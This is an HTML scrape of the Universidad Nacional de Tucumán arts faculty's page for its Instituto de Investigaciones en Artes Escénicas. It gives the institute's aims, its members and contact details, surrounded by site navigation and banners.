	<li id="menu-item-6131" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6131"><a href="https://www.artes.unt.edu.ar/secretarias/bienestar-universitario/">Secretaría de <b>Bienestar Universitario</b></a></li>
	<li id="menu-item-6970" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-6970"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-asuntos-estudiantiles/">Coordinación de <b>Asuntos Estudiantiles</b></a></li>
	<li id="menu-item-9884" class="menu-item menu-item-type-post_type menu-item-object-secretarias menu-item-9884"><a href="https://www.artes.unt.edu.ar/secretarias/coordinacion-de-egresados/">Coordinación de <b>egresados</b></a></li>
</ul>
</li>
<li id="menu-item-6109" class="institutos menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-6109"><a>Investigación</a>
<ul class="sub-menu">
	<li id="menu-item-6983" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6983"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Inst. de Inv. sobre <b>Cultura Popular</b></a></li>
	<li id="menu-item-6966" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6966"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Inst. de <b>Arte Americano y Regional</b></a></li>
	<li id="menu-item-6967" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6967"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Inst. Binacional (Argentina – Brasil) de <b>Arte Contemporáneo y Espacio Público</b></a></li>
	<li id="menu-item-6968" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6968"><a href="https://www.artes.unt.edu.ar/investigacion/6309/">Inst. de Inv. de Arte y Cultura del <b>Oriente Antiguo</b></a></li>
	<li id="menu-item-6985" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6985"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Inst. de Inv. <b>Arte y Educación</b></a></li>
	<li id="menu-item-7832" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-7832"><a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a></li>
	<li id="menu-item-6122" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6122"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Inst. de Inv. de la <b>Danza</b></a></li>
	<li id="menu-item-6964" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6964"><a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Inv. en <b>Diseño</b></a></li>
	<li id="menu-item-6965" class="menu-item menu-item-type-post_type menu-item-object-investigacion current-menu-item menu-item-6965"><a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-en-artes-escenicas-2/" aria-current="page">Inst. de Inv. en <b>Artes Escénicas</b></a></li>
	<li id="menu-item-6984" class="menu-item menu-item-type-post_type menu-item-object-investigacion menu-item-6984"><a href="https://www.artes.unt.edu.ar/investigacion/6371/">Inst. de Inv. y Experimentación en <b>Sonido</b></a></li>
</ul>
</li>
<li id="menu-item-6110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6110"><a href="/cursos-posgrado">Oferta de Posgrado</a>
<ul class="sub-menu">
	<li id="menu-item-8865" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8865"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
	<li id="menu-item-8855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8855"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
	<li id="menu-item-8851" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8851"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
	<li id="menu-item-13456" class="menu-item menu-item-type-post_type menu-item-object-cursos-posgrado menu-item-13456"><a href="https://www.artes.unt.edu.ar/cursos-posgrado/especializacion-en-historia-cultural-de-tucuman-2/">Especialización en Historia Cultural de Tucumán</a></li>
</ul>
</li>
<li id="menu-item-6111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6111"><a href="/eventos-extension">Secretaría de Extensión</a></li>
<li id="menu-item-6112" class="comunidad menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6112"><a>Comunidad Universitaria</a>
<ul class="sub-menu">
	<li id="menu-item-7299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7299"><a>Estudiantes</a>
	<ul class="sub-menu">
		<li id="menu-item-7304" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7304"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
		<li id="menu-item-7305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7305"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
		<li id="menu-item-7306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7306"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (Aspe)</a></li>
		<li id="menu-item-7307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7307"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7300" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7300"><a>Egresadas/os</a></li>
	<li id="menu-item-7301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7301"><a>Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7435"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
		<li id="menu-item-7436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7436"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
	</ul>
</li>
	<li id="menu-item-7302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7302"><a>No Docentes</a>
	<ul class="sub-menu">
		<li id="menu-item-7434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7434"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
	</ul>
</li>
	<li id="menu-item-7579" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7579"><a href="https://www.artes.unt.edu.ar/category/becas_convocatorias/">Becas<br>y convocatorias</a></li>
</ul>
</li>
</ul></div>                    </div>    
 
                </div>
                                  <div class="contiene-botones-destacados">
                   <ul class="botones-destacados">
                                          <a href="https://www.artes.unt.edu.ar/accede-a-los-horarios-de-todas-las-carreras-de-la-facultad-de-artes/"><li>Horarios 2025</li></a>
                                          <a href="https://guarani.unt.edu.ar/autogestion/"><li>SIU Guaraní</li></a>
                                          <a href="https://www.artes.unt.edu.ar/calendario-academico-2021/"><li>Calendario académico </li></a>
                                        </ul>
                    </div>
                    
                <div class="franjita"></div>
          </div>
</div> 
</header>
<!-- CIERRES DE DIVS DE WRAPPERS HOME-->
</div>
</div>

<hr class="hr-primero" />
<div class="wrapper outer">
<div class="wrapper inner">
    <section class="contenido-pagina pagina-comun">
    <div class="franjita-arriba"></div> 
                     
             <div class="identificador"><a href="https://www.artes.unt.edu.ar/investigacion/">institutos de investigación</a></div>
        <div class="elcontenido">    
                  <h1>Instituto de Investigaciones en Artes Escénicas</h1> 
                  <p>ESPACIO DE INVESTIGACIÓN, FORMACIÓN y PRODUCCIÓN en ARTES ESCÉNICAS</p>
<p>Este espacio pretende articular la producción de teorías y prácticas en artes escénicas contemporáneas, en la búsqueda de nuevos conocimientos a través de la realización de investigaciones y experiencias que favorezcan a la confluencia de los conocimientos científicos, tecnológicos y artísticos en general y al cruce de los lenguajes artísticos en particular. De este modo, se busca fortalecer las investigaciones en artes escénicas contemporáneas, al contribuir en la formación de recursos humanos altamente capacitados para la investigación en arte, esto último, a través de la promoción y coordinación de las actividades de los investigadores y la transferencia y difusión de los conocimientos producidos por su labor.<br />
Bajo las nuevas perspectivas en investigación en arte y considerando la fructífera producción artística de los docentes-investigadores de la Facultad de Artes de la UNT se ha creado este espacio de investigación que concibe la reflexión teórica en el marco de la producción artística emergente, considerando su articulación con el tejido social en el que se inserta y su ineludible carácter político/estético.</p>
                  <br> 
                  
                  <div class="titulo-ficha">Miembros</div>
                  <div class="contiene-ficha-persona">
                    
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/garcia-patricia-julia/"> 
                      
                          <div class="ficha-persona-foto" style="background-image: url('https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/patricia-150x150.jpg')"></div>
                                               
                        <div class="ficha-persona-info">
                            Mg. <b>García</b>, Patricia Julia                            <div class="ficha-persona-cargo" >Directora                             </div>
                        </div>
                </a> 
                
      
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/tossi-mauricio/"> 
                      
                          <div class="ficha-persona-foto" style="background-image: url('https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/Sin-título-1-150x150.jpg')"></div>
                                               
                        <div class="ficha-persona-info">
                            Dr. <b>Tossi</b>,  Mauricio                            <div class="ficha-persona-cargo" >Co-Director                             </div>
                        </div>
                </a> 
                
      
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/rosenzvaig-marina/"> 
                      
                          <div class="ficha-persona-foto" style="background-image: url('https://www.artes.unt.edu.ar/wp-content/uploads/2020/07/marina-1-150x150.jpg')"></div>
                                               
                        <div class="ficha-persona-info">
                            Mg. <b>Rosenzvaig</b>, Marina                            <div class="ficha-persona-cargo" >Secretaria                             </div>
                        </div>
                </a> 
                
      
                  
                <a class="ficha-persona" href="https://www.artes.unt.edu.ar/personas/de-leon-isabel/"> 
                      
                          <div class="ficha-persona-foto" style="background-image: url('https://www.artes.unt.edu.ar/wp-content/uploads/2020/05/isabel-de-leon-150x150.jpg')"></div>
                                               
                        <div class="ficha-persona-info">
                            Lic. <b>De León</b>, Haydeé Isabel                            <div class="ficha-persona-cargo" >Tesorera                             </div>
                        </div>
                </a> 
                
                     </div>

                 
                 
</div> 
<div class="lateral">

                <h4>Información de Contacto</h4>
                <div class="contiene-modulo-lateral">
                <div class="info-contacto"><i class="fa fa-map-marker"></i><p>Buenos Aires 768, 1er piso, escaleras al fondo.</p></div><div class="info-contacto"><i class="fa fa-phone"></i><p>+54 (0381) 4525696</p></div><a href="mailto:prensa.iiae@gmail.com"><div class="info-contacto"><i class="fa fa-envelope-o"></i>  prensa.iiae@gmail.com</div></a><a href="http://iiae.unt.edu.ar/web" rel="nofollow noopener noreferrer" target="blank"><div class="info-contacto"><i class="fa fa-external-link"></i>Sitio Web</div><a></div><h4>MÁS Institutos de Investigación</h4><div class="menu-lateral"><ul>                         <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/6309/">Instituto de Investigaciones de Arte y Cultura del Oriente Antiguo</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/instituto-binacional-argentina-brasil-de-arte-contemporaneo-y-espacio-publico/">Instituto Binacional (Argentina – Brasil) de Arte Contemporáneo y Espacio Público</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-arte-americano-y-regional-2/">Instituto de Arte Americano y Regional</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigacion-arte-y-educacion/">Instituto de Investigación Arte y Educación</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/6371/">Instituto de Investigación y Experimentación en Sonido</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/instituto-de-investigaciones-sobre-cultura-popular/">Instituto de Investigaciones sobre Cultura Popular</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/laboratorio-de-investigacion-en-diseno/">Laboratorio de Investigación en Diseño</a>
                            <div class="linea-hover"></div> 
                         </li> 
                                             <li>
                            <a href="https://www.artes.unt.edu.ar/investigacion/inst-de-arte-comunicacion/">Inst. de <b>Arte &#038; Comunicación </b></a>
                            <div class="linea-hover"></div> 
                         </li> 
                                    </ul>
            </div>
        
            
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Patrimonio de la facultad</div><div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-abrio-un-ciclo-de-muestras-con-una-obra-de-gabriel-chaile/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/07/banner-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_titulo">Colección patrimonial de la Facultad de Artes</div><div class="banner_bajada">Conservación, inventariado y exposición permanente</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/05/c085198c-9dd0-4118-bce6-9b34ec05e9e2-768x717.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/la-facultad-de-artes-de-la-universidad-nacional-de-tucuman-participa-en-bienalsur/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2025/09/03-768x512.jpg');background-color:#216ac2;">
                        <div class="banner-overlay" style="background-color:#216ac2;"></div>
                        <div class="banner_titulo">La FAUNT participa en BIENALSUR</div><div class="banner_bajada">La inauguración será el jueves 2 de octubre</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/instructivo-para-gestionar-la-solicitud-de-titulos-de-grado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2023/08/WhatsApp-Image-2024-09-17-at-12.22.17-PM-768x512.jpeg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_titulo">Instructivo para gestionar la solicitud de títulos de grado</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/especializacion-en-historia-del-arte-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2022/10/slide-para-web-768x332.png');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Nueva carrera</div><div class="banner_titulo">Especialización en Historia del Arte de Tucumán </div><div class="banner_bajada">Dictado 100% virtual</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/Espana-es-la-pionera-en-la-digitalizacion-de-los-archivos-historicos-600x400-1.jpg');background-color:#1b998b;">
                        <div class="banner-overlay" style="background-color:#1b998b;"></div>
                        <div class="banner_titulo">Archivo Histórico de la Facultad de Artes</div><div class="banner_bajada">Resguardo del patrimonio documental</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/cursos-posgrado/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/08/IMG_6148-768x512.jpg');background-color:#ffb504;">
                        <div class="banner-overlay" style="background-color:#ffb504;"></div>
                        <div class="banner_volanta">Consultá la oferta disponible</div><div class="banner_titulo">Cursos de posgrado</div><div class="banner_bajada">Para docentes y estudiantes universitarios</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/ciclo-academico-2021-plataformas-para-el-acceso-a-las-catedras-de-todas-las-carreras/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2021/04/final_10-1-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">Ciclo académico 2021</div><div class="banner_titulo">Plataformas y acceso a las cátedras virtuales </div><div class="banner_bajada">Para todas las carreras y cursos</div>                        </div></a>

                    
                    <a href="https://www.artes.unt.edu.ar/10-de-septiembre-dia-mundial-para-la-prevencion-del-suicidio/"> <div class="contiene-banner banner-lateral" style="background-image: url(' https://www.artes.unt.edu.ar/wp-content/uploads/2020/06/P1070727-768x512.jpg');background-color:#764583;">
                        <div class="banner-overlay" style="background-color:#764583;"></div>
                        <div class="banner_volanta">ASPE </div><div class="banner_titulo">"Estamos para ayudarte, hablá con nosotros"</div><div class="banner_bajada">Asistencia psicológica para estudiantes</div>                        </div></a>

                    <div class="menu"><ul>
<li class="page_item page-item-9223"><a href="https://www.artes.unt.edu.ar/archivo-historico-de-la-facultad-de-artes-de-la-universidad-nacional-de-tucuman/"><b>Archivo histórico</b> de la Facultad de Artes de la Universidad Nacional de Tucumán</a></li>
<li class="page_item page-item-8852"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-turismo-digital/"><b>Diplomatura Universitaria</b> en Turismo Digital</a></li>
<li class="page_item page-item-8862"><a href="https://www.artes.unt.edu.ar/maestria-en-museologia/"><b>Maestría</b> en Museología</a></li>
<li class="page_item page-item-8914"><a href="https://www.artes.unt.edu.ar/2o-concurso-reciclando-diseno-de-mobiliario/">2º Concurso: <b>“RECICLANDO. Diseño de mobiliario”</b></a></li>
<li class="page_item page-item-7126"><a href="https://www.artes.unt.edu.ar/accion-social-para-estudiantes-aspe/">Acción Social para Estudiantes (ASPE)</a></li>
<li class="page_item page-item-73"><a href="https://www.artes.unt.edu.ar/antecedentes-historicos/">Antecedentes Históricos</a></li>
<li class="page_item page-item-621"><a href="https://www.artes.unt.edu.ar/artes-audiovisual/">Artes Audiovisual</a></li>
<li class="page_item page-item-70"><a href="https://www.artes.unt.edu.ar/autoridades-2/">Autoridades</a></li>
<li class="page_item page-item-1359"><a href="https://www.artes.unt.edu.ar/autoridades/">Autoridades</a></li>
<li class="page_item page-item-7123"><a href="https://www.artes.unt.edu.ar/ayudantias-estudiantiles/">Ayudantías estudiantiles</a></li>
<li class="page_item page-item-7131"><a href="https://www.artes.unt.edu.ar/becas-progresar/">Becas</a></li>
<li class="page_item page-item-7298"><a href="https://www.artes.unt.edu.ar/becas/">becas</a></li>
<li class="page_item page-item-7409"><a href="https://www.artes.unt.edu.ar/becas-2/">Becas</a></li>
<li class="page_item page-item-7512"><a href="https://www.artes.unt.edu.ar/becas-y-convocatorias/">Becas y Convocatorias</a></li>
<li class="page_item page-item-5997"><a href="https://www.artes.unt.edu.ar/blog/">blog</a></li>
<li class="page_item page-item-7141"><a href="https://www.artes.unt.edu.ar/boleto-estudiantil-gratuito-para-el-interior/">Boletos estudiantiles</a></li>
<li class="page_item page-item-220"><a href="https://www.artes.unt.edu.ar/calendario-academico-2021/">Calendario Académico 2025</a></li>
<li class="page_item page-item-117"><a href="https://www.artes.unt.edu.ar/comision-de-hacienda/">Comisión de Hacienda</a></li>
<li class="page_item page-item-25"><a href="https://www.artes.unt.edu.ar/contacto/">Contacto</a></li>
<li class="page_item page-item-1413"><a href="https://www.artes.unt.edu.ar/coordinacion-asuntos-estudiatiles/">Coordinación Asuntos Estudiatiles</a></li>
<li class="page_item page-item-385"><a href="https://www.artes.unt.edu.ar/cuerpo-docente/">Cuerpo Docente Sede</a></li>
<li class="page_item page-item-652"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-sede/">Dep. Art. Visuales &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-654"><a href="https://www.artes.unt.edu.ar/licenciatura-en-artes-plasticas-director-y-consejo-asesor-aguilares/">Dep. Art. Visuales Aguilares &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1947"><a href="https://www.artes.unt.edu.ar/dep-art-plasticas-director-y-consejo-asesor/">Dep. Teatro &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-1391"><a href="https://www.artes.unt.edu.ar/titulos/">Deparmento Títulos</a></li>
<li class="page_item page-item-1432"><a href="https://www.artes.unt.edu.ar/departamento/">Departamento</a></li>
<li class="page_item page-item-165"><a href="https://www.artes.unt.edu.ar/artes-visuales/">Departamento Artes Visuales</a></li>
<li class="page_item page-item-661"><a href="https://www.artes.unt.edu.ar/departamento-artes-visuales-plan-de-estudios/">Departamento Artes Visuales &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-169"><a href="https://www.artes.unt.edu.ar/danza/">Departamento Danza</a></li>
<li class="page_item page-item-1931"><a href="https://www.artes.unt.edu.ar/departamento-de-artes-plasticas-sede-aguilares/">Departamento de Artes Plásticas Sede Aguilares</a></li>
<li class="page_item page-item-171"><a href="https://www.artes.unt.edu.ar/diseno/">Departamento Diseño</a></li>
<li class="page_item page-item-499"><a href="https://www.artes.unt.edu.ar/departamento-diseno-plan-de-estudios/">Departamento Diseño &#8211; Plan de Estudios</a></li>
<li class="page_item page-item-1520"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-2/">Departamento Luthería</a></li>
<li class="page_item page-item-603"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-cuerpo-docente/">Departamento Luthería &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-592"><a href="https://www.artes.unt.edu.ar/departamento-lutheria/">Departamento Luthería &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-601"><a href="https://www.artes.unt.edu.ar/departamento-lutheria-programas-asignaturas/">Departamento Luthería &#8211; Programas Asignaturas</a></li>
<li class="page_item page-item-1525"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual/">Departamento Sonorovisual</a></li>
<li class="page_item page-item-1539"><a href="https://www.artes.unt.edu.ar/departamento-teatro/">Departamento Teatro</a></li>
<li class="page_item page-item-162"><a href="https://www.artes.unt.edu.ar/departamentos-2/">Departamentos</a></li>
<li class="page_item page-item-8848"><a href="https://www.artes.unt.edu.ar/diplomatura-universitaria-en-arte-y-tecnologia/">Diplomatura Universitaria en Arte y Tecnología (D.A.Te.)</a></li>
<li class="page_item page-item-1389"><a href="https://www.artes.unt.edu.ar/departamento-alumnos/">Dirección Alumnos</a></li>
<li class="page_item page-item-1402"><a href="https://www.artes.unt.edu.ar/direccion-de-biblioteca/">Dirección de Biblioteca</a></li>
<li class="page_item page-item-1393"><a href="https://www.artes.unt.edu.ar/direccion-de-concursos/">Direccion de Concursos</a></li>
<li class="page_item page-item-186"><a href="https://www.artes.unt.edu.ar/diseno-de-interiores-y-equipamiento/">Diseño de Interiores y Equipamiento</a></li>
<li class="page_item page-item-327"><a href="https://www.artes.unt.edu.ar/reglamento-prof-regulares/">Documentos</a></li>
<li class="page_item page-item-477"><a href="https://www.artes.unt.edu.ar/departamento-danza-cuerpo-docente/">Dpto. Danza &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-463"><a href="https://www.artes.unt.edu.ar/departamento-danza-director-y-consejo-asesor/">Dpto. Danza &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-505"><a href="https://www.artes.unt.edu.ar/departamento-diseno-cuerpo-docente/">Dpto. Diseño &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-493"><a href="https://www.artes.unt.edu.ar/departamento-diseno-director-y-consejo-asesor/">Dpto. Diseño &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-173"><a href="https://www.artes.unt.edu.ar/sonorovisual/">Dpto. Sonorovisual &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-522"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia/">Dpto. Sonorovisual &#8211; Fotografía</a></li>
<li class="page_item page-item-543"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisial-fotografia-carreras/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-555"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-cuerpo-docente/">Dpto. Sonorovisual &#8211; Fotografía &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-586"><a href="https://www.artes.unt.edu.ar/sonorovisual-sonorizacion-inicio/">Dpto. Sonorovisual &#8211; Sonorización</a></li>
<li class="page_item page-item-669"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-fotografia-carreras/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Carreras</a></li>
<li class="page_item page-item-687"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-cuerpo-docente/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Cuerpo Docente</a></li>
<li class="page_item page-item-673"><a href="https://www.artes.unt.edu.ar/departamento-sonorovisual-sonorizacion-director-y-consejo-asesor/">Dpto. Sonorovisual &#8211; Sonorización &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13432"><a href="https://www.artes.unt.edu.ar/especializacion-en-historia-cultural-de-tucuman/">Especialización en Historia Cultural de Tucumán</a></li>
<li class="page_item page-item-1400"><a href="https://www.artes.unt.edu.ar/evaluacion-academica/">Evaluación Académica</a></li>
<li class="page_item page-item-7158"><a href="https://www.artes.unt.edu.ar/examenes-finales-agosto-2020/">Exámenes finales agosto 2020</a></li>
<li class="page_item page-item-527"><a href="https://www.artes.unt.edu.ar/fotografia-carreras/">Fotografía &#8211; Carreras</a></li>
<li class="page_item page-item-524"><a href="https://www.artes.unt.edu.ar/fotografia-director-y-consejo-asesor/">Fotografía &#8211; Director y Consejo Asesor</a></li>
<li class="page_item page-item-13425"><a href="https://www.artes.unt.edu.ar/hdinvoice/">HDInvoice</a></li>
<li class="page_item page-item-5996"><a href="https://www.artes.unt.edu.ar/">home</a></li>
<li class="page_item page-item-1290"><a href="https://www.artes.unt.edu.ar/home-ein/">Home Ein</a></li>
<li class="page_item page-item-6856"><a href="https://www.artes.unt.edu.ar/home-2/">home-</a></li>
<li class="page_item page-item-1355"><a href="https://www.artes.unt.edu.ar/honorable-consejo/">Honorable Consejo Directivo</a></li>
<li class="page_item page-item-5376"><a href="https://www.artes.unt.edu.ar/informacion-sobre-el-coronavirus/">Información sobre el Coronavirus</a></li>
<li class="page_item page-item-7256"><a href="https://www.artes.unt.edu.ar/inscripcion-y-reinscripcion/">Inscripción y reinscripción</a></li>
<li class="page_item page-item-1455"><a href="https://www.artes.unt.edu.ar/instituto-arte-contemporaneo-y-espacio-publico/">Instituto Arte Contemporáneo y Espacio Publico</a></li>
<li class="page_item page-item-1457"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-americano-y-regional/">Instituto De Arte Americano y Regional</a></li>
<li class="page_item page-item-1728"><a href="https://www.artes.unt.edu.ar/instituto-de-arte-y-comunicacion/">Instituto de Arte y Comunicación</a></li>
<li class="page_item page-item-1453"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-de-la-danza/">Instituto de Investigación de la Danza</a></li>
<li class="page_item page-item-1459"><a href="https://www.artes.unt.edu.ar/instituto-de-investigacion-y-experimentacion-en-sonido/">Instituto De Investigación y Experimentación en Sonido</a></li>
<li class="page_item page-item-1833"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-en-artes-escenicas/">Instituto de Investigaciones en Artes Escénicas</a></li>
<li class="page_item page-item-1450"><a href="https://www.artes.unt.edu.ar/instituto-de-investigaciones-sobre-cultura-popular/">Instituto De Investigaciones Sobre Cultura Popular</a></li>
<li class="page_item page-item-24"><a href="https://www.artes.unt.edu.ar/institutos/">Institutos</a></li>
<li class="page_item page-item-194"><a href="https://www.artes.unt.edu.ar/licenciatura-en-teatro/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-433"><a href="https://www.artes.unt.edu.ar/departamento-teatro-carreras/">Licenciatura en Teatro</a></li>
<li class="page_item page-item-175"><a href="https://www.artes.unt.edu.ar/lutheria/">Luthería</a></li>
<li class="page_item page-item-6857"><a href="https://www.artes.unt.edu.ar/noticias-institucionales/">Noticias Institucionales</a></li>
<li class="page_item page-item-7418"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-capacitaciones/">Perfeccionamiento y capacitaciones</a></li>
<li class="page_item page-item-7412"><a href="https://www.artes.unt.edu.ar/perfeccionamiento-y-cursos/">Perfeccionamiento y cursos</a></li>
